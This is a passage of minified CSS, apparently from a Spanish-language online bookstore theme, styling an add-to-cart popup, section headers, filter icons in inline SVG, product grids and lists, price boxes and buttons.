.mb-login-popup-title.error{color:#e6007e}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:500;font-size:15px;margin-right:5px}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border{min-width:auto;padding:1rem !important}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .success-content{height:auto;display:-ms-grid;display:grid;grid-column-gap:.9rem;grid-template-areas:"img message" "img product" "img cartinfo" "cartitems cartitems";grid-auto-rows:auto;grid-auto-columns:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .error-content{height:auto;display:-ms-grid;display:grid;grid-column-gap:.9rem;grid-template-areas:"img message" "img product" "img cartinfo" "cartitems cartitems";grid-auto-rows:auto;grid-auto-columns:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h3.mb-message-successs{grid-area:message;margin-bottom:.5rem;text-align:left;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h2.product-name{grid-area:product;margin-bottom:.5rem;text-align:left;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border img.photo{grid-area:img;width:100%}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h3,#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h2{margin:0;font-size:1rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .swatch-opt{display:none}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo{grid-area:cartinfo;margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo p{margin:0;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo__cart-items{grid-area:cartitems;margin-top:.5rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons{margin:1rem 0 0;float:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons button{font-size:.8rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons button.action.primary.mb-ajaxsuite-close{padding:0;margin:0 1rem 0 0;background:0 0;border:0;color:#333;font-weight:400;text-decoration:underline}#maincontent .section-header{margin-top:0;padding-bottom:1em;position:relative;margin-bottom:3rem}#maincontent .section-header:after{content:'';width:100%;border-bottom:2px solid #d3d3d3;position:absolute;bottom:.7rem;margin:auto;left:0;right:0;z-index:-1}#maincontent .section-header__title{text-align:center;font-size:2.3em;font-weight:700;color:#4d4d4d;width:fit-content;margin:auto;position:relative}#maincontent .section-header__title:after{width:100%;content:'';border-bottom:3px solid #144490;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .section-header__title-count-span{text-align:center}#maincontent .section-header__title-count{font-size:.4em;line-height:36px;letter-spacing:-.03em;top:-15px;color:#3fa2f7;font-family:'Oxygen',sans-serif;position:absolute}#maincontent .filters-bar__triggers{margin-top:11px;position:absolute;z-index:1}#maincontent .filters-bar__triggers a{color:#212529;display:inline-block;flex:0 0 auto}#maincontent .filters-bar__triggers a:hover{color:#3a3a3a}#maincontent .filters-bar__triggers a:hover i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S28.4,5.3,27.3,5.3'/%3E%3Cpath class='st0' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32s3.3-1.5,3.3-3.3C6.7,27,5.5,25.7,4,25.4 L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st0' d='M16,12.7v-10h-1.3v10.1C13.1,13,12,14.4,12,16s1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 S17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A")}#maincontent .filters-bar__triggers a p{margin:0;font-size:1em;font-weight:800;font-family:'Oxygen',sans-serif}#maincontent .filters-bar__triggers a p button i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}.page-products.category-en-oferta.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-novedades.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-libros.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions{text-align:center;display:flex;flex-direction:column}.page-products.category-en-oferta.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-novedades.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-libros.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare{display:none}.page-products.category-en-oferta.page-layout-2columns-left .sidebar-additional,.page-products.category-novedades.page-layout-2columns-left .sidebar-additional,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .sidebar-additional,.page-products.category-futuras-publicaciones.page-layout-2columns-left .sidebar-additional,.page-products.category-libros.page-layout-2columns-left .sidebar-additional,.page-products.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{display:none;opacity:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main,.page-products.category-novedades.page-layout-2columns-left .column.main,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main,.page-products.category-libros.page-layout-2columns-left .column.main,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main{width:100% !important}.page-products.category-en-oferta.page-layout-2columns-left .sidebar-main,.page-products.category-novedades.page-layout-2columns-left .sidebar-main,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .sidebar-main,.page-products.category-futuras-publicaciones.page-layout-2columns-left .sidebar-main,.page-products.category-libros.page-layout-2columns-left .sidebar-main,.page-products.catalogsearch-result-index.page-layout-2columns-left .sidebar-main{display:none}.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{position:relative;padding:0;list-style-type:none;grid-template-columns:repeat(5,minmax(0px,1fr));width:100%;display:grid;gap:1vw 2%}@media (max-width:1680px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(5,minmax(0px,1fr))}}@media (max-width:1307px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(4,minmax(0px,1fr))}}@media (max-width:768px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(1,minmax(0px,1fr))}}@media (max-width:500px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{gap:2vw 2%;grid-template-columns:repeat(1,minmax(0px,1fr)) !important}}.catalogsearch-advanced-result #maincontent .products-grid .product-item,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item{width:100%}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info{display:flex;width:100%;font-size:12px;flex-direction:column}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info .product-item-photo,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo{width:100%;padding:0;margin:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details{width:100%}.filters-bar__triggers>button{padding:0;margin:0;border:none;background:0 0;box-shadow:none !important;outline:none !important}@media (max-width:991px) and (min-width:600px){.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item{width:100%}}@media (max-width:599px) and (min-width:0){.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item{width:100%}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info{flex-direction:column;align-items:center}}#maincontent .products-grid .product-item .product-item-info{display:flex;width:100% !important;font-size:12px;position:relative}#maincontent .product-item .product-item-info .product-item-photo:hover+.actions-secondary,#maincontent .product-item .product-item-info .actions-secondary:hover{opacity:1;transform:translateY(0);visibility:visible}#maincontent .product-item .product-item-info .actions-secondary{top:.5rem;left:.5rem;z-index:1;position:absolute;width:35px;height:35px;display:flex;align-items:center;justify-content:center;background:#144490;border:1px solid #144490;border-radius:100%;transform:translateY(-100%);opacity:0;visibility:hidden;transition:.3s all ease}#maincontent .product-item .product-item-info .actions-secondary .action.towishlist:before{color:#fff}#maincontent .product-item .product-item-info .actions-secondary .action.towishlist:hover:before{color:#5b9bff}#maincontent .products-grid .product-item .product-item-info .tocompare{display:none}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-name{line-height:normal;margin:0 0 10px}#maincontent .products-grid .product-item .product-item-info .product-item-details .wrapp-flex{display:flex;position:relative}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-link{font-size:1.2em;font-weight:900;color:#212529;font-family:'Oxygen',sans-serif;white-space:inherit !important;height:55px;hyphens:none;margin-bottom:10px;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;margin-top:.6rem}.breadcrumbs .items{color:#212529}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box{margin:0;color:#212529;width:80%;height:45px;overflow:hidden}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe{display:inline;color:#606060}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe .year-label,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe .author-label{margin-right:0;display:inline-block;font-family:'Oxygen',sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe .year-wrapper,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe .author-wrapper{font-size:1.2em;font-family:'Josefin Sans',sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details hr{margin:0}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box{margin:.5rem 0 10px;font-size:1em;color:#212529;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid rgba(0,0,0,.1);padding-top:.9rem;height:102px}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .product-item-actions .actions-primary{margin:10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price{text-decoration:none;display:flex;align-items:center;margin-bottom:.5rem;justify-content:space-between;text-align:left}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .price-container,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .price-container{display:flex;flex-direction:column;width:60%}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar{display:flex;align-items:center;justify-content:space-between}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar button,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar button{display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar span,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar span{text-transform:uppercase;font-size:.5rem;text-align:right;line-height:1.2}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar svg,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar svg{max-width:30px;min-height:30px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price-label,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price{color:#fd9337}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price{font-size:.9rem}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price-label{font-size:.81rem}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .price-label{color:#606060;margin-right:.5em;display:inline-block;font-family:"Josefin Sans",sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .price{font-size:1em;font-family:"Josefin Sans",sans-serif;position:relative}#maincontent .price-box .special-price.offer .price:before{content:'En oferta';position:absolute;padding:.2em .6em 0;background:#fd9337;font-size:.7em;left:0;bottom:-15px;color:#ffff;border-radius:1em 0;font-weight:600}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .product-item-actions .actions-primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column;align-items:flex-start}#maincontent .action.primary{border-radius:.6rem 0;font-size:.71rem;padding:.5rem .81rem;line-height:normal;margin:0;font-family:'Oxygen',sans-serif}#maincontent .action.primary.disabled{background-color:#b7b7b7;border:1px solid #b7b7b7;opacity:1}#maincontent .actions-primary .stock.unavailable{background-image:none;color:#fff;display:inline-block;font-weight:700;box-sizing:border-box;vertical-align:middle;white-space:nowrap;cursor:default;pointer-events:none;border-radius:.6rem 0;font-size:.71rem;padding:.38rem .81rem;line-height:normal;margin:0;font-family:'Oxygen',sans-serif;background-color:#b7b7b7;border:1px solid #b7b7b7;opacity:1}#maincontent .action.primary.warning{background-color:#ffcf00;border:1px solid #ffcf00;color:#606060}#maincontent .products-list .product-items{display:block !important}#maincontent .products-list .product-item{margin:0 0 2rem !important}#maincontent .products-list .product-item .product-item-info{display:flex;width:100% !important;font-size:12px;position:relative}#maincontent .products-list .product-item .product-item-info .product-item-photo{width:auto !important;position:relative;margin-right:.5em}#maincontent .products-list .product-item .product-item-info .tocompare{display:none}#maincontent .products-list .product-item .product-item-info .product-item-details{width:100% !important}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-name{line-height:normal;margin:10px 0}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-name .product-item-link{font-size:1.3em;font-weight:900;color:#212529;line-height:1.2}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box{margin:10px 0 0;color:#212529}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe{display:block}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe .year-label,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe .author-label{font-weight:700;color:#144490;text-transform:uppercase;font-size:.9em;margin-right:.5em;display:inline-block}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe .year-wrapper,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe .author-wrapper{font-weight:600;font-size:1.2em}#maincontent .products-list .product-item .product-item-info .product-item-details hr{margin:0}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box{margin:0 0 10px;font-size:1em;color:#212529;padding:0}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box .price-label{font-weight:700;color:#144490;text-transform:uppercase;font-size:.9em;margin-right:.5em;display:inline-block}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box .price{font-weight:600;font-size:1.2em;position:relative}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-description{display:none}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-actions .tocart{margin-right:.5em}#maincontent .products-list .product-item .product-item-info .product-item-details .content-tags{margin-right:.5em}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info{width:auto !important}#maincontent .products-list 